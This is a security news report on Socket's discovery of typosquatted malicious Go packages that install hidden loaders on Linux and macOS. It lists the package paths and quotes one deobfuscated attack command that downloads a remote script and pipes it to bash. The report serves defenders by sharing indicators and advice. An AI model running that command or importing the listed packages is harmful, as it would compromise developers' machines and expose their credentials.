Socket exposes a typosquatting campaign delivering malware to Linux and macOS systems via malicious Go packages. Discover the tactics used, including obfuscation and domain typosquatting, and learn how to stay safe.
Cybersecurity researchers at software supply chain security solutions provider, Socket, have uncovered a concerning new trend where malicious actors are increasingly targeting developers within the Go programming language network.
By employing a technique known as typosquatting, these attackers distribute malware disguised as legitimate Go packages, which are designed to install hidden malware loaders on Linux and macOS systems.

Socket’s investigation, shared with Hackread.com, shows that the attackers have published at least seven of these deceptive packages on the Go Module Mirror, a central repository for Go modules. The full list includes:
- github.com/vainreboot/layout
- github.com/utilizedsun/layout
- github.com/thankfulmai/hypert

- github.com/shallowmulti/hypert
- github.com/ornatedoctrin/layout
- github.com/shadowybulk/hypert
- github.com/belatedplanet/hypert
These packages impersonate popular libraries, including “hypert” for testing HTTP API clients and “layout” for UI development.
The “hypert” package appears to be specifically aimed at developers in the financial sector.
This malicious package contains concealed functions (such as qcJjJne()) that enable remote code execution. Upon being imported into a project, the malicious code silently downloads and executes a script from a remote server (alturastreeticu), which, in turn, installs an executable file that can potentially steal sensitive data or credentials.
To evade detection, the attackers employ various techniques. Such as, they utilize array-based string obfuscation to conceal the malicious commands within the code, making it difficult for traditional security tools to identify the threat. For instance, the command
wget -O - https://alturastreeticu/storage/de373d0df/a31546bf | /bin/bash & is split into single-character strings and reconstructed using non-sequential indexing.
Additionally, the malicious script incorporates a time delay, waiting for an hour before fetching the final payload, which helps them circumvent security measures that focus on immediate actions.
The malicious domains used in this campaign often resemble legitimate websites, particularly those related to financial institutions. This tactic, known as domain typosquatting, aims to deceive users by exploiting their trust in familiar names and brands.
The attackers are also reusing similar payloads and filenames across different domains and IP addresses, suggesting a coordinated and persistent effort.
The f0eee999 ELF file, for example, shows initial minimal malicious behaviour, such as reading /sys/kernel/mm/transparent_hugepage/, aligning with a cryptominer or loader that remains dormant until conditions are met. This file, along with the a31546bf script, has been observed in Mads Hougesen’s research, “Rogue One: A Malware Story,” indicating potential connections and broader trends, researchers noted.
Socket’s research highlights the growing risks associated with software supply chain attacks, where malicious actors target developers and compromise the integrity of widely used libraries and packages.
Developers are advised to be vigilant when incorporating external packages into their projects. Real-time scanning tools and browser extensions, along with code audits, and careful dependency management practices, are crucial. Developers should also verify package integrity, monitor new repositories, and share indicators of compromise within the community.
Thomas Richards, Principal Consultant, Network and Red Team Practice Director at Black Duck, a Burlington, Massachusetts-based provider of application security solutions, commented on the latest development stating,
“This typosquatting attack is not a new attack vector, however, it still underscores how important it is to manage software risk and verify modules are legitimate before they are integrated into source code. Verifying packages is usually done by signing them before they are added to a central repository. Any application being developed in Go should be reviewed immediately to be sure the malicious packages are not present, and systems have not been compromised.“